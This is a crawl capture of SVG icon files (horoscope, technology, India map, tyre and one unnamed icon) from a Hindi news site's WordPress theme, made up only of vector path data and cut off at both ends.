             d="m 0,0 h 49.17 c 7.81,0 14.14,6.33 14.14,14.14 V 48.479 C 63.31,66.34 48.84,80.81 30.99,80.81 h -96.98 c -17.85,0 -32.32,-14.47 -32.32,-32.331 V 14.14 C -98.31,6.33 -91.98,0 -84.17,0 H -35"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3562" /></g><g
           id="g3564"
           transform="translate(306.5078,303.4775)"><path
             d="m 0,0 c 0,-27.895 -22.613,-50.508 -50.508,-50.508 -27.894,0 -50.508,22.613 -50.508,50.508 0,27.895 22.614,50.508 50.508,50.508 C -22.613,50.508 0,27.895 0,0 Z"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3566" /></g><g
           id="g3568"
           transform="translate(304.4883,172.1562)"><path
             d="M 0,0 V 20.203"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3570" /></g><g
           id="g3572"
           transform="translate(207.5117,172.1562)"><path
             d="M 0,0 V 20.203"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3574" /></g><g
           id="g3576"
           transform="translate(267.2607,11.5937)"><path
             d="m 0,0 c -6.521,-5.458 -16,-5.458 -22.521,0 -17.53,14.67 -49.349,44.866 -49.349,70.754 0,17.617 14.281,31.899 31.899,31.899 12.627,0 23.607,-7.337 28.71,-17.864 5.104,10.527 16.083,17.864 28.71,17.864 17.618,0 31.9,-14.282 31.9,-31.899 C 49.349,44.866 17.529,14.67 0,0 Z"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3578" /></g><g
           id="g3580"
           transform="translate(336.8135,462.0732)"><path
             d="M 0,0 H -12.122"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3582" /></g><g
           id="g3584"
           transform="translate(175.1865,462.0732)"><path
             d="M 0,0 H 12.122"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3586" /></g><g
           id="g3588"
           transform="translate(219.6338,446.9209)"><path
             d="M 0,0 H 72.732"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3590" /></g><g
           id="g3592"
           transform="translate(292.3662,477.2256)"><path
             d="M 0,0 H -72.732"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3594" /></g><g
           id="g3596"
           transform="translate(187.3086,427.7275)"><path
             d="m 0,0 v 68.691 c 0,4.463 3.618,8.081 8.082,8.081 h 16.162 c 4.463,0 8.081,-3.618 8.081,-8.081 V 0 c 0,-4.463 -3.618,-8.081 -8.081,-8.081 H 8.082 C 3.618,-8.081 0,-4.463 0,0 Z"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3598" /></g><g
           id="g3600"
           transform="translate(324.6914,427.7275)"><path
             d="m 0,0 v 68.691 c 0,4.463 -3.618,8.081 -8.082,8.081 h -16.162 c -4.463,0 -8.081,-3.618 -8.081,-8.081 V 0 c 0,-4.463 3.618,-8.081 8.081,-8.081 H -8.082 C -3.618,-8.081 0,-4.463 0,0 Z"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3602" /></g><g
           id="g3604"
           transform="translate(409.5449,212.5635)"><path
             d="M 0,0 H 94.955"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3606" /></g><g
           id="g3608"
           transform="translate(409.54,265.5098)"><path
             d="m 0,0 v -71.13 c 0,-6.689 5.43,-12.12 12.13,-12.12 h 70.71 c 6.69,0 12.12,5.431 12.12,12.12 V 52.11 c 0,6.69 -5.43,12.12 -12.12,12.12 H 12.13 C 5.43,64.23 0,58.8 0,52.11 V 35"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3610" /></g><g
           id="g3612"
           transform="translate(97.2305,288.2402)"><path
             d="m 0,0 c 4.39,-9.74 7.25,-20.681 7.25,-32.24 0,-40.731 -35.471,-73.74 -48.49,-73.74 -13.021,0 -48.49,33.009 -48.49,73.74 0,40.73 35.469,73.74 48.49,73.74 4.939,0 13.12,-4.76 21.359,-12.88"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3614" /></g><g
           id="g3616"
           transform="translate(55.9883,283.2744)"><path
             d="M 0,0 V -54.549"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3618" /></g><g
           id="g3620"
           transform="translate(63.0586,272.1631)"><path
             d="M 0,0 H -14.142"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3622" /></g><g
           id="g3624"
           transform="translate(63.0586,239.8369)"><path
             d="M 0,0 H -14.142"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3626" /></g></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://navbharatsamay.in/wp-content/themes/sortdnews/images/horoscope.svg
body_size: 1790
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1209"
   xml:space="preserve"
   width="682.66669"
   height="682.66669"
   viewBox="0 0 682.66669 682.66669"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
     id="defs1213"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath1223"><path
         d="M 0,512 H 512 V 0 H 0 Z"
         id="path1221" /></clipPath></defs><g
     id="g1215"
     transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g
       id="g1217"><g
         id="g1219"
         clip-path="url(#clipPath1223)"><g
           id="g1225"
           transform="translate(256.0024,157.5029)"><path
             d="M 0,0 V 39.18 M 0,157.819 V 197 M -49.25,13.196 -29.66,47.128 m 78.91,136.675 -19.59,-33.931 0.005,0.008 c -8.727,5.05 -18.858,7.939 -29.665,7.939 -32.761,0 -59.319,-26.558 -59.319,-59.319 0,-32.762 26.558,-59.32 59.319,-59.32 32.761,0 59.319,26.558 59.319,59.32 0,10.807 -2.889,20.938 -7.938,29.664 l -0.009,-0.005 33.932,19.591 M -85.303,49.25 -51.372,68.84 M -98.5,98.5 h 39.181 m 118.638,0 H 98.5 m -183.803,49.25 33.931,-19.591 M 51.372,68.84 85.304,49.25 M -49.25,183.803 -29.66,149.872 M 29.66,47.128 49.25,13.196 m 98.994,205.533 30,-51.961 m 20.037,18.743 c -19.521,4.293 -40.245,-7.672 -46.287,-26.725 m -23.787,41.2 c 19.521,-4.293 40.244,7.672 46.287,26.724 m -111.226,41.373 7.99,-16.16 17.991,1.16 7.99,-16.16 17.99,1.16 m -36.961,55.98 7.99,-16.16 17.991,1.16 7.99,-16.16 17.99,1.16 M 9.773,259.57 c 2.118,-1.614 4.763,-2.573 7.631,-2.573 6.956,0 12.596,5.64 12.596,12.597 0,6.956 -3.92,19.018 -8.573,30.95 m 0,0 8.573,11.972 m -60,-11.972 15,-29.707 15,29.707 h 21.427 m -125.237,-43 15.742,-4.218 m 14.515,24.462 -11.199,19.398 -19.397,-11.2 m 0.403,-59.685 18.994,70.885 M -167.498,68.5 v 62.058 m -30,-2.058 v -15 c -8.284,0 -15,-6.716 -15,-15 0,-8.284 6.716,-15 15,-15 v -15 m 34.973,165.002 c 5.556,-6.502 17.538,-20.524 23.386,-27.368 4.075,-4.769 5.822,-10.797 2.498,-16.553 -2.82,-4.887 -8.763,-7.132 -14.745,-3.679 -2.462,1.421 -8.444,4.875 -11.858,6.846 -10.72,6.19 -20.026,10.559 -26.276,-0.266 -3.447,-5.972 -5.474,-16.044 -5.474,-16.044 l 36.342,-20.982 m 0,-113.913 c -3.352,-6.738 -8.262,-16.606 -12.092,-24.302 -6.677,-13.421 -11.656,-25.054 -5.407,-35.879 3.448,-5.971 11.157,-12.762 11.157,-12.762 l 36.342,20.981 m -69.183,29.339 54.183,-3.357 m 46.373,-40.452 c 8.099,-1.075 15.084,-8.173 9.87,-17.203 -5.048,-8.743 -21.636,-11.467 -28.351,-23.098 -5.208,-9.02 -1.375,-20.982 8.561,-26.718 9.935,-5.737 22.211,-3.074 27.419,5.945 3.777,6.542 6.322,17.343 6.322,17.343 l 5.246,-3.028 m 91.583,4.134 c -11.433,7.087 -29.97,7.087 -41.403,0 -11.105,-6.882 -7.584,-22.484 4.954,-22.484 m -10.293,-22.484 c 11.433,-7.086 29.971,-7.086 41.404,0 11.104,6.882 7.584,22.484 -4.954,22.484 m 76.624,0.773 -19.034,32.968 m 47.054,-16.79 -19.034,32.968 M 60.385,-57.607 c 16.428,-10e-4 36.403,11.531 44.615,25.758 m 23.112,-40.032 C 111.685,-71.879 91.71,-83.411 83.498,-97.639 M 200.043,6.404 c -9.692,5.596 -22.085,2.275 -27.681,-7.418 -5.596,-9.692 -2.276,-22.085 7.417,-27.681 m -7.417,27.681 c 5.596,9.693 2.275,22.086 -7.418,27.682 -9.692,5.596 -22.085,2.275 -27.681,-7.417 -5.596,-9.692 -2.275,-22.086 7.417,-27.682 9.693,-5.595 22.086,-2.275 27.682,7.417 z M 168.616,98.5 h 27.91 c 8.285,0 15,6.716 15,15 0,8.284 -6.715,15 -15,15 m 0,-60 c 8.285,0 15,6.716 15,15 0,8.284 -6.715,15 -15,15 m -325.026,0 C -128.5,27.531 -70.968,-30 0,-30 70.969,-30 128.5,27.531 128.5,98.5 128.5,169.468 70.969,227 0,227 -60.638,227 -111.467,184.998 -124.979,128.5 M 171.339,278.483 C 218.873,233.22 248.498,169.319 248.498,98.5 248.498,-38.742 137.242,-149.998 0,-149.998 c -17.223,0 -34.036,1.752 -50.272,5.088 m -28.638,7.703 c -98.559,32.981 -169.588,126.049 -169.588,235.707 0,137.241 111.257,248.497 248.498,248.497 53.309,0 102.696,-16.786 143.166,-45.36"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path1227" /></g></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://navbharatsamay.in/wp-content/themes/sortdnews/images/technology.svg
body_size: 1929
content:
<svg id="Capa_1" enable-background="new 0 0 607.776 607.776" height="512" viewBox="0 0 607.776 607.776" width="512" xmlns="http://www.w3.org/2000/svg"><g><g id="Page-1_17_"><g id="_x30_19---Technology-Engineering" transform="translate(0 -1)"><path id="Shape_65_" d="m25.182 251.741c-12.423 2.015-22.033 11.975-23.602 24.463-2.086 18.914-2.107 37.999-.061 56.918 1.426 12.681 11.095 22.875 23.683 24.969l32.232 5.277c6.188 26.357 16.634 51.529 30.925 74.523l-18.972 26.499c-7.56 10.25-7.377 24.278.446 34.329 6.038 7.387 12.463 14.451 19.246 21.161 6.22 6.23 13.097 12.49 21.353 19.428 9.971 7.668 23.807 7.828 33.954.395l26.63-19.104c22.971 14.289 48.118 24.738 74.452 30.935l5.288 32.283c2.01 12.427 11.972 22.042 24.463 23.612 5.774.648 11.639 1.104 17.544 1.347h.861c5.279-.004 10.356-2.035 14.181-5.673 3.977-3.8 6.221-9.065 6.209-14.566v-81.178c-.06-10.847-8.622-19.739-19.459-20.208-96.953-5.062-172.969-85.15-172.969-182.235s76.016-177.173 172.969-182.235c10.854-.476 19.421-9.394 19.459-20.259v-81.137c.016-5.507-2.233-10.777-6.22-14.576-3.98-3.905-9.413-5.966-14.982-5.683-5.895.233-11.74.658-17.737 1.266-12.484 1.609-22.397 11.283-24.311 23.723l-5.277 32.252c-26.334 6.202-51.481 16.654-74.452 30.946l-26.63-19.064c-10.241-7.489-24.211-7.266-34.207.547-7.344 6.012-14.373 12.398-21.059 19.135-6.891 6.736-13.378 13.873-19.428 21.373-7.729 9.984-7.927 23.875-.486 34.076l19.094 26.661c-14.279 22.992-24.711 48.161-30.885 74.513zm50.577 5.652c5.889-28.61 17.187-55.832 33.286-80.205 2.307-3.505 2.214-8.069-.233-11.477l-23.105-32.262c-2.136-2.819-2.198-6.697-.152-9.583 5.552-6.881 11.509-13.426 17.838-19.601 6.148-6.21 12.605-12.107 19.347-17.666 2.902-2.212 6.924-2.212 9.826 0l32.212 23.116c3.412 2.441 7.976 2.525 11.477.213 24.352-16.105 51.559-27.407 80.155-33.296 4.111-.847 7.274-4.143 7.952-8.286l6.371-39.009c.458-3.499 3.145-6.289 6.625-6.878 5.358-.557 10.788-.952 16.4-1.175l-.223 81.147c-107.843 5.508-192.44 94.585-192.38 202.569.059 107.984 84.754 196.968 192.603 202.357l-.142 81.178c-5.44-.223-10.828-.648-16.146-1.246-3.496-.511-6.236-3.267-6.726-6.767l-6.382-39.029c-.678-4.143-3.84-7.438-7.952-8.286-28.596-5.894-55.803-17.198-80.155-33.306-3.503-2.31-8.066-2.221-11.477.223l-32.242 23.136c-2.75 2.138-6.57 2.241-9.431.253-7.445-6.27-13.898-12.155-19.712-17.96-6.211-6.137-12.104-12.587-17.656-19.327-2.185-2.918-2.185-6.927 0-9.846l23.085-32.232c2.444-3.41 2.533-7.974.223-11.477-16.1-24.368-27.398-51.588-33.286-80.195-.846-4.108-4.137-7.27-8.276-7.952l-38.999-6.392c-3.63-.6-6.417-3.544-6.817-7.202-1.897-17.423-1.877-35.002.061-52.42.504-3.499 3.256-6.247 6.756-6.746l38.988-6.382c4.155-.68 7.454-3.861 8.287-7.989z"/><path id="Shape_64_" d="m577.382 274.522c-12.832.053-24.247 8.161-28.525 20.259h-234.842v-30.389h162.072c16.783 0 30.388-13.605 30.388-30.388v-52.511c13.954-4.933 22.324-19.202 19.821-33.789s-15.151-25.25-29.951-25.25-27.448 10.663-29.951 25.25 5.867 28.856 19.821 33.789v52.511c0 5.594-4.535 10.13-10.13 10.13h-162.07v-30.389h111.424c5.594 0 10.129-4.535 10.129-10.13s-4.535-10.13-10.129-10.13h-111.424v-20.259h60.777c16.783 0 30.389-13.605 30.389-30.389v-62.639c13.954-4.933 22.324-19.202 19.821-33.789s-15.151-25.25-29.951-25.25-27.448 10.663-29.951 25.25 5.867 28.856 19.821 33.789v62.641c0 5.594-4.535 10.13-10.13 10.13h-63.451c-3.485-6.477-10.44-10.313-17.777-9.805-85.361 5.407-151.827 76.216-151.827 161.748s66.466 156.341 151.827 161.748h1.185c6.92.058 13.305-3.716 16.592-9.805h63.451c5.594 0 10.13 4.535 10.13 10.13v62.641c-13.954 4.933-22.324 19.202-19.821 33.789s15.151 25.25 29.951 25.25 27.448-10.663 29.951-25.25-5.867-28.856-19.821-33.789v-62.641c0-16.783-13.605-30.389-30.389-30.389h-60.777v-20.259h111.424c5.594 0 10.129-4.535 10.129-10.129s-4.535-10.13-10.129-10.13h-111.424v-30.388h162.072c5.594 0 10.13 4.535 10.13 10.129v52.511c-13.954 4.933-22.324 19.202-19.821 33.789s15.151 25.25 29.951 25.25 27.448-10.663 29.951-25.25-5.867-28.856-19.821-33.789v-52.511c0-16.783-13.605-30.388-30.388-30.388h-162.074v-30.391h234.842c5.176 14.532 20.433 22.865 35.458 19.367 15.024-3.498 25.032-17.713 23.258-33.037-1.775-15.322-14.766-26.875-30.191-26.848zm-81.036-131.683c5.594 0 10.129 4.535 10.129 10.13s-4.535 10.13-10.129 10.13-10.129-4.535-10.129-10.13 4.534-10.13 10.129-10.13zm-101.295-101.295c5.594 0 10.13 4.535 10.13 10.13s-4.535 10.129-10.13 10.129-10.129-4.535-10.129-10.129 4.534-10.13 10.129-10.13zm0 526.734c-5.594 0-10.129-4.535-10.129-10.13s4.535-10.13 10.129-10.13 10.13 4.535 10.13 10.13-4.536 10.13-10.13 10.13zm101.295-101.295c-5.594 0-10.129-4.535-10.129-10.13s4.535-10.129 10.129-10.129 10.129 4.535 10.129 10.129-4.535 10.13-10.129 10.13zm-334.274-162.072c.085-74.357 57.523-136.053 131.684-141.448v282.897c-74.161-5.396-131.599-67.093-131.684-141.449zm415.31 10.129c-5.594 0-10.13-4.535-10.13-10.13s4.535-10.129 10.13-10.129 10.13 4.535 10.13 10.129-4.536 10.13-10.13 10.13z"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://navbharatsamay.in/wp-content/themes/sortdnews/images/india.svg
body_size: 2750
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M484.018,170.463l-15.984-23.539c-1.575-2.318-4.217-3.677-7.022-3.603l-30.985,0.811
			c-2.672,0.07-5.143,1.433-6.627,3.655l-3.155,4.725L388.1,173.085c-2.135,1.367-3.521,3.641-3.757,6.165l-0.698,7.477h-12.474
			l-24.531-19.986c-1.972-1.606-4.578-2.209-7.051-1.637c-2.478,0.574-4.55,2.26-5.616,4.569l-10.213,22.127l-97.731-41.722
			l5.606-21.373c1.093-4.169-1.214-8.474-5.292-9.871l-8.112-2.78l-13.356-20.421l1.913-0.468c2.507-0.614,4.58-2.368,5.599-4.739
			c1.021-2.371,0.87-5.082-0.408-7.325l-4.612-8.095l17.65-36.232c1.867-3.832,0.498-8.455-3.153-10.652l-15.863-9.55
			c-1.407-0.847-3.029-1.258-4.679-1.167l-33.854,1.79L125.259,0.692c-2.436-1.068-5.244-0.893-7.53,0.476L94.983,14.785
			c-2.257,1.35-3.731,3.699-3.968,6.319c-0.237,2.62,0.793,5.193,2.77,6.928l12.683,11.118l0.7,28.185
			c0.049,1.99,0.819,3.894,2.165,5.361l20.845,22.699l-17.285,31.159c-0.653,1.176-1.006,2.492-1.031,3.837l-0.065,3.424
			l-30.387,33.396l-15.409-4.936c-4.267-1.367-8.849,0.936-10.297,5.18l-8.483,24.879c-1.14,3.344-0.019,7.043,2.787,9.19
			l4.37,3.344l11.122,22.763l0.083,4.961l-33.572,12.034c-3.112,1.116-5.253,3.985-5.438,7.287
			c-0.184,3.302,1.626,6.392,4.594,7.847l10.272,5.032c-1.474,1.048-2.578,2.563-3.11,4.327c-0.714,2.361-0.331,4.919,1.044,6.967
			l12.545,18.684c0.801,1.194,1.901,2.157,3.19,2.792l20.351,10.039c3.531,1.741,7.795,0.739,10.181-2.388l8.967-11.753
			l4.829,11.443l-2.897,15.235c-0.28,1.47-0.152,2.988,0.366,4.391l67.375,182.103c1.18,3.189,4.314,5.372,7.716,5.372
			c0.994,0,1.989-0.18,2.936-0.542l16.495-6.3c1.903-0.727,3.47-2.135,4.396-3.951l3.62-7.104l5.625-6.869l14.134-16.951
			c0.916-1.099,1.53-2.419,1.78-3.828l7.456-41.929c0.24-1.346,0.14-2.73-0.291-4.028l-3.938-11.883l7.505-22.685l6.273-3.867
			l7.845-0.926c2.266-0.268,4.32-1.463,5.669-3.304l9.725-13.256c3.284-1.371,7.145-2.423,9.787-4.883
			c3.121-2.906,6.049-6.051,9.063-9.067c2.41-2.41,4.739-4.433,6.095-7.618c1.523-3.574,2.982-7.177,4.472-10.765l29.257-16.078
			c2.315-1.273,3.878-3.578,4.203-6.2l1.432-11.569l10.941-8.369l14.679,2.924c2.791,0.555,5.678-0.373,7.622-2.456
			c1.944-2.083,2.672-5.025,1.923-7.774l-13.987-51.376l17.169-7.117l11.792,7.705c1.083,0.708,2.317,1.15,3.603,1.291l8.712,0.957
			l-9.762,14.434c-1.746,2.582-1.885,5.928-0.355,8.644c1.528,2.716,4.44,4.342,7.573,4.183l6.436-0.316l14.874,20.32
			c1.961,2.68,5.34,3.92,8.572,3.137c3.228-0.78,5.671-3.427,6.193-6.707l4.051-25.518l6.909,1.324
			c2.185,0.416,4.451-0.066,6.274-1.346c1.822-1.279,3.049-3.242,3.4-5.441l4.471-28.067l3.973-5.242
			c0.86-1.135,1.411-2.474,1.598-3.886l0.67-5.043l24.203-8.41c2.722-0.946,4.75-3.246,5.348-6.065l2.839-13.395
			C485.724,174.6,485.276,172.315,484.018,170.463z M467.286,182.233l-24.606,8.549c-2.936,1.02-5.046,3.607-5.455,6.687
			l-1.052,7.914l-3.905,5.151c-0.816,1.077-1.355,2.34-1.568,3.676l-3.46,21.717l-6.913-1.325c-2.186-0.417-4.452,0.066-6.275,1.347
			c-1.823,1.28-3.05,3.244-3.4,5.444l-2.286,14.397l-5.823-7.954c-0.663-0.905-1.491-1.651-2.427-2.208l9.147-13.524
			c1.616-2.388,1.863-5.448,0.653-8.065c-1.211-2.617-3.703-4.409-6.569-4.724l-20.317-2.23l-13.781-9.005
			c-2.275-1.488-5.139-1.754-7.652-0.713l-27.874,11.555c-3.824,1.585-5.875,5.766-4.787,9.761l12.397,45.537l-5.291-1.053
			c-2.317-0.463-4.727,0.096-6.605,1.534l-16.639,12.728c-1.755,1.342-2.896,3.333-3.167,5.524l-1.339,10.821l-28.098,15.441
			c-1.637,0.9-2.918,2.329-3.634,4.053l-5.408,13.017l-10.843,10.847l-7.528,3.141c-1.381,0.576-2.58,1.519-3.464,2.726
			l-8.962,12.216l-6.098,0.72c-1.189,0.14-2.334,0.539-3.354,1.167l-10.372,6.394c-1.649,1.016-2.886,2.581-3.494,4.42
			l-9.301,28.118c-0.556,1.68-0.556,3.494,0.001,5.172l4.139,12.49l-6.708,37.728l-12.779,15.328l-6.234,7.611
			c-0.374,0.456-0.698,0.952-0.965,1.478l-2.585,5.074l-5.771,2.204l-63.696-172.16l2.934-15.431
			c0.303-1.594,0.127-3.242-0.502-4.736l-6.716-15.911l0.387-13.143c0.105-3.572-2.108-6.804-5.476-7.997
			c-3.37-1.196-7.123-0.075-9.289,2.766L76.67,289.846l-12.309-6.073l-5.622-9.546l4.645-2.43c2.748-1.437,4.455-4.298,4.412-7.399
			c-0.041-3.101-1.822-5.915-4.606-7.28l-3.89-1.906l-3.407-1.67l20.795-7.454c3.316-1.189,5.508-4.358,5.45-7.882l-0.211-12.683
			c-0.021-1.206-0.305-2.393-0.835-3.475l-12.778-26.151c-0.561-1.146-1.379-2.148-2.393-2.922l-1.214-0.929l3.968-11.638
			l12.755,4.086c3.067,0.982,6.427,0.086,8.595-2.298l36.03-39.596c1.344-1.475,2.104-3.389,2.141-5.383l0.083-4.47l19.17-34.556
			c1.718-3.098,1.26-6.947-1.134-9.556L123.545,63.84l-0.712-28.704c-0.058-2.298-1.074-4.467-2.802-5.983l-6.902-6.051l9.413-5.636
			L162.65,35.05c1.176,0.516,2.453,0.747,3.739,0.681l33.288-1.761l7.252,4.366l-16.253,33.367c-1.19,2.443-1.097,5.315,0.248,7.676
			l1.365,2.396l-2.618,0.641c-2.592,0.635-4.717,2.489-5.696,4.973c-0.981,2.484-0.693,5.289,0.768,7.522l21.267,32.513
			c1.002,1.532,2.487,2.687,4.219,3.28l3.553,1.218l-5.467,20.846c-1.034,3.945,0.977,8.053,4.729,9.655l111.611,47.647
			c4.094,1.751,8.836-0.078,10.7-4.119l9.118-19.755l18.579,15.135c1.468,1.196,3.304,1.85,5.196,1.85h22.895
			c4.248,0,7.796-3.233,8.192-7.463l1.021-10.94l30.212-19.336c0.957-0.612,1.776-1.416,2.407-2.36l1.744-2.612l22.231-0.583
			l11.49,16.92L467.286,182.233z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://navbharatsamay.in/wp-content/themes/sortdnews/images/tyre.svg
body_size: 1768
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg3561"
   xml:space="preserve"
   width="682.66669"
   height="682.66669"
   viewBox="0 0 682.66669 682.66669"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
     id="defs3565"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath3575"><path
         d="M 0,512 H 512 V 0 H 0 Z"
         id="path3573" /></clipPath></defs><g
     id="g3567"
     transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g
       id="g3569"><g
         id="g3571"
         clip-path="url(#clipPath3575)"><g
           id="g3577"
           transform="translate(115.4932,358.2168)"><path
             d="m 0,0 c 25.987,35.854 62.054,63.977 100.066,74.943 33.631,9.69 71.901,7.89 102.79,39.76 9.441,9.74 15.341,20.441 19.121,29.71 1.12,2.75 5.14,2.38 5.72,-0.53 7.53,-37.529 -0.03,-55.949 -9.11,-65.85 -18.811,-20.519 -48.75,-9.559 -64.91,-33.599 -9.63,-14.311 -12.26,-37.92 -0.27,-49.71 7.619,-7.5 20.48,-9.571 30.64,-6.061 15.66,5.39 18.41,21.74 29.15,39.8 21.35,35.91 58.76,52.41 77.23,60.56 35.66,15.73 54.16,9.53 72.61,30.07 7.27,8.091 11.54,16.99 14.12,24.74 0.92,2.74 4.84,2.69 5.699,-0.08 10.581,-34.16 5.67,-55.37 -1,-68.58 -25.089,-49.699 -99.04,-33.58 -137.479,-94.699 -11.44,-18.201 -23.34,-49.161 -10.99,-64.231 9.94,-12.12 31.78,-9.349 41.96,-8.07 32.56,4.12 55.09,25.091 66.29,37.83 1.62,1.851 4.65,1.07 5.179,-1.319 18.421,-83.54 -18.879,-169.971 -91.979,-212.75 -23.68,-13.871 -48.57,-21.651 -73.36,-24.471"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3579" /></g><g
           id="g3581"
           transform="translate(171.7158,7.5)"><path
             d="m 0,0 c -28.303,0 -56.289,7.357 -80.933,21.277 -25.448,14.372 -46.654,35.402 -61.325,60.813 -45.253,78.382 -18.302,178.968 60.08,224.221 24.941,14.399 53.283,22.009 81.964,22.009 28.303,0 56.289,-7.356 80.933,-21.276 25.448,-14.373 46.654,-35.401 61.324,-60.813 C 187.297,167.849 160.346,67.264 81.964,22.01 57.023,7.61 28.681,0 0,0 Z"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3583" /></g><g
           id="g3585"
           transform="translate(280.6846,234.6348)"><path
             d="m 0,0 c 34.78,-60.24 14.14,-137.27 -46.101,-172.05 -60.241,-34.78 -137.27,-14.14 -172.05,46.101 -34.781,60.241 -14.14,137.27 46.1,172.051 C -111.81,80.881 -34.78,60.241 0,0 Z"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3587" /></g><g
           id="g3589"
           transform="translate(72.1475,248.9697)"><path
             d="m 0,0 c 0.961,-2.668 2.155,-5.291 3.623,-7.833 13.327,-23.082 42.842,-30.991 65.925,-17.664 23.082,13.326 30.99,42.842 17.664,65.925 -1.468,2.542 -3.142,4.887 -4.972,7.053"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3591" /></g><g
           id="g3593"
           transform="translate(67.377,100.958)"><path
             d="m 0,0 c 2.824,0.091 5.679,0.416 8.54,1.024 26.071,5.541 42.713,31.168 37.172,57.24 -5.542,26.07 -31.169,42.713 -57.239,37.172 -2.86,-0.609 -5.598,-1.471 -8.213,-2.536"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3595" /></g><g
           id="g3597"
           transform="translate(206.6348,50.6582)"><path
             d="M 0,0 C 0.79,2.722 1.365,5.545 1.672,8.462 4.457,34.97 -14.772,58.717 -41.279,61.503 -67.787,64.288 -91.534,45.059 -94.319,18.551 -94.626,15.639 -94.651,12.763 -94.445,9.94"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3599" /></g><g
